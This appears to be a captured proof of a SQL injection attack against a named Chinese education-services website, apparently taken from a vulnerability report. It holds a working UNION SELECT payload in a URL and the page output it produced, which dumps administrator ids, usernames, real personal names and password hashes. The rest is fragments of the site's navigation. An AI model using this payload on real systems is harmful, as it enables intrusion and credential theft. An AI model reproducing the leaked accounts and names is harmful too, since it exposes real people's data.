 http://www.shehr.cn/office/faq2.php?id=0/**/UNION/**/SELECT/**/1,2,3,(SELECT/**/(@)/**/FROM/**/(SELECT/**/(@:=0x00),(SELECT/**/(@)/**/FROM/**/(Admin) WHERE (@)IN
(@:=CONCAT_WS(0x3a,@,id,username,name,password))))x) ,5,6--+&page=1
Enable Post data Enable Referrer
上海教卫人才网 上海教育门户网 中小学教师资格考试网 上海高校海外人才招聘网 登录 注册
上海教育人才
上海市教育人才交流服务中心主办
首 页 信息公开 教师资格 人才交流 考试测评 教育培训 法律顾问 我要求职 我要招聘
服务公告 | 政策法规 | 工作职责 | 机构设置
服务大厅
服务指南
在线咨询
在线办理
在线查询
在线支付
资料下载
成绩查询
管理员登录
便民问答
5
【问题内容】2
【问题解答】:1:admin:admin:187e22c12e1f644c:5:luwei:陈立泉:5c14f5c444c81a54:79:tu:屠懿
民:19ab4f612a50a92b:15:awray:awray:7f109d356e1e9c18:87:sypx:黄程亮:5d0fd42977d7cf6d:36:lily:林莉
莉:565491d704013245:90:yiping:易萍:5fcc735428e45938:44:jszg:曾素凤:565491d704013245:82:yaojing:姚
菁:77fdb1790effde98:91:xuweiqiong:许伟琼:5fcc735428e45938:89:hcl:黄程亮:5fcc735428e45938:92:zhoutm:周
天鸣:77ab7b500d416e0c
【返回】
学校心理咨询师
《上海市学校心理咨询专业技术
www.wooyun.org